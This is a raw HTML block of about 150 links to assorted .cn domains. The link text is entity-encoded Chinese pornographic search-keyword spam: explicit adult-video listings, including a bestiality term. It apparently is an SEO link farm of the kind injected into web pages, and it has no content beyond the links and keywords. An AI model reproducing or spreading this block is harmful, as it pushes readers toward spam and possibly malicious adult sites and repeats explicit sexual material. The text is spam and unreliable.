<a href="http://ffdqbs.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x591C;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhangwenli.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://adhack.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x7761;&#x6C99;&#x53D1;&#x7CFB;&#x5217;</a>|
<a href="http://vinylglove.cn" target="_blank">&#x97E9;&#x56FD;&#x9752;&#x8349;&#x65E0;&#x7801;&#x81EA;&#x6170;&#x76F4;&#x64AD;&#x4E13;&#x533A;</a>|
<a href="http://njjinwo.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x719F;&#x5973;&#x4E00;&#x4E00;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://jtvip.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://517nar.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://smdqgs.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://284mtv.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wujiaodu.cn" target="_blank">&#x56FD;&#x4EA7;v&#x7247;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chiweige.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x7F51;</a>|
<a href="http://linchao.net.cn" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F9E;&#x7F9E;</a>|
<a href="http://hzshida.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x4E30;&#x6EE1;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://yiqiya.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://weituiguang.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mihill.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;</a>|
<a href="http://cnfcsp.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;AV&#x871C;&#x6843;&#x4E45;&#x4E45;</a>|
<a href="http://fangweihui.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://sclszzz.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nbyonglong.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;</a>|
<a href="http://26bs.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rfyla.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;www&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://weiplbnx.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x53EB;&#x5E8A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://comov.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x731B;&#x4EA4;xxxxbbbb</a>|
<a href="http://xcaret.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://delongtop.cn" target="_blank">&#x8FB9;&#x6478;&#x8FB9;&#x8131;&#x8FB9;&#x5403;&#x5976;&#x8FB9;&#x505A;&#x89C6;&#x9891;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://0cie.cn" target="_blank">&#x5973;&#x4EBA;&#x88AB;&#x72C2;&#x8E81;C&#x5230;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://vzvz.com.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x7231;&#x5929;&#x5929;&#x5C04;</a>|
<a href="http://shtianzhang.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://golfhub.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://liaochengw.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x56FE;&#x7247;</a>|
<a href="http://kinglandcz.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;av&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://whiteclouds.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://gkyhq.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://guawen.cn" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x56DB;&#x5C04;&#x7F51;</a>|
<a href="http://yelive.cn" target="_blank">2022&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zqhcp.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x7231;&#x5929;&#x5929;&#x5C04;</a>|
<a href="http://upassion.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://tantetv.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x89C6;&#x9891;</a>|
<a href="http://taobali.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://openzone.org.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x56FE;&#x7247;</a>|
<a href="http://au27.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aghxqw.cn" target="_blank">&#x770B;&#x7247;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9752;&#x6912;</a>|
<a href="http://it57.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x6210;&#x4EBA;</a>|
<a href="http://smdqgs.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bdjmyy.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hlgzhx.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x7535;&#x5F71;&#x56FD;&#x4EA7;</a>|
<a href="http://paipaijia.cn" target="_blank">&#x6B27;&#x7F8E;&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sensem.cn" target="_blank">&#x8272;&#x7231;&#x533A;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x6FC0;&#x60C5;</a>|
<a href="http://efax0769.com.cn" target="_blank">&#x4E9A;&#x6D32;Av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://dh323.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://0797pc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sznsx.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://kangxinmuchang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nolei.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x770B;8c0m</a>|
<a href="http://kangerjie.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E03;&#x4E03;&#x4E45;&#x4E45;&#x6843;&#x82B1;</a>|
<a href="http://afsolutions.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://qimm.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://wskkj.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://compressoroil.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;aa&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://mgspvadx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;</a>|
<a href="http://duisxrbsf.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://soqin.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://qielv.cn" target="_blank">&#x624B;&#x673A;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://gzlinyuan.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://jloral.cn" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6DF1;&#x7231;&#x7F51;</a>|
<a href="http://jingmeida.com.cn" target="_blank">&#x4E9A;&#x5DDE;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://fwvu.cn" target="_blank">&#x4E30;&#x6EE1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ga15.cn" target="_blank">8AV&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x723D;&#x723D;&#x2164;A&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yanchengdai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://puts.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://newvoda.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;</a>|
<a href="http://liyeblogs.cn" target="_blank">&#x719F;&#x5973;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://hopesun.sh.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7B2C;35&#x4E8C;&#x533A;</a>|
<a href="http://dmyrn.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E71;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://shskys.cn" target="_blank">&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x88AB;&#x731B;&#x70C8;&#x8FDB;&#x5165;&#x9AD8;&#x6E05;&#x7247;</a>|
<a href="http://nuannuantuan.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x723D;&#x556A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rossiuvema.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://qqshouji.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E71;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://linshuirsq.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jrdr.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;bbw&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tyitn.cn" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://cnalab.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://pvcairship.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://mm400.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://lkgz.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x514D;&#x8D39;</a>|
<a href="http://51oooooo.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4F17;&#x7B79;&#x6A21;&#x7279;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sqjxsb.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FE;&#x7247;</a>|
<a href="http://jinzhixing.com.cn" target="_blank">&#x522B;&#x63C9;&#x6211;&#x5976;&#x5934;&#x55EF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pasani.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x672C;&#x9053;</a>|
<a href="http://roada.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7B2C;&#x4E00;&#x9875;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://innovationbiz.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://xkbi.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;</a>|
<a href="http://tianmingmooc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;Av&#x7247;&#x65E0;&#x7801;&#x89C2;&#x770B;</a>|
<a href="http://zhengcui.com.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x514D;&#x8D39;&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://feicui08.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;a&#x7247;</a>|
<a href="http://shengtangsi.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;av&#x6D77;&#x8FB9;</a>|
<a href="http://tjdcsc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5439;&#x6F6E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;</a>|
<a href="http://hbnewtime.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xiaohuazei.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x7EFC;&#x5408;97&#x8272;&#x4E00;&#x672C;&#x4E00;&#x672C;</a>|
<a href="http://luoyangdukang.cn" target="_blank">&#x7537;&#x7537;&#x4E92;&#x5403;&#x5927;&#x4E01;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://hxt119.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://v9mz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AA&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://efimhs.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://cakehao.cn" target="_blank">&#x871C;&#x6843;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://wfybsf.cn" target="_blank">&#x6027;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qibadian.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x533A;</a>|
<a href="http://pzfs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ybvcay.cn" target="_blank">&#x5C24;&#x7269;&#x7279;&#x7EA7;&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://sczhaiwu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891; &#x7CBE;&#x54C1;</a>|
<a href="http://ycgvcgq.cn" target="_blank">&#x72E0;&#x72E0;&#x4E9A;&#x6D32;&#x8272;&#x4E00;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x8272;</a>|
<a href="http://cnfcsp.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hjlky.cn" target="_blank">&#x8272;&#x6B32;a&#x2174;&#x4E9A;&#x6D32;&#x60C5;&#x65E0;&#x7801;av</a>|
<a href="http://gzy688.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6C38;&#x4E45;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://renshouzd.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://unpack.com.cn" target="_blank">&#x8304;&#x5B50;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;</a>|
<a href="http://zhujiangbeer.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://taobaocx.cn" target="_blank">&#x5C9B;&#x56FD;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://syych.cn" target="_blank">&#x6700;&#x8FD1;&#x64AD;&#x653E;&#x7684;&#x597D;&#x770B;hd</a>|
<a href="http://ppzh.com.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://yundonghai.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://tstsc.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ttzx.tj.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yymjc.cn" target="_blank">&#x5927;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://alexa-up.cn" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://ygy.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x4EA7;&#x4E71;&#x7801;</a>|
<a href="http://mhpx.com.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://yunpost.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://dqbt.cn" target="_blank">&#x871C;&#x81C0;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://globalwisdom.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://yjtxw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x597D;&#x7684;&#x7CBE;&#x6DB2;</a>|
<a href="http://gslxm.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://shengshida.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://wushihanseo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x5236;&#x670D;</a>|
<a href="http://ovgp.cn" target="_blank">&#x65E5;&#x97E9;A&#x4EBA;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://longshua.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://shouzhuanzhushou.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5993;&#x5973;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://meiyingbao.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E5D;&#x4E00;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dahuadiet.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5408;&#x533A;</a>|
<a href="http://ezlaser.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E0D;&#x5361;</a>|
<a href="http://mrdouboshi.cn" target="_blank">77777&#x4E94;&#x6708;&#x8272;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x89C6;&#x9891;</a>|
<a href="http://cdkeheng.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;WWW</a>|
<a href="http://517nar.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;</a>|
<a href="http://fmbtp.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://58xmw.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;v&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;c&#x767D;&#x6D46;</a>|
<a href="http://lywhao.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x80FD;&#x89C2;&#x770B;</a>|
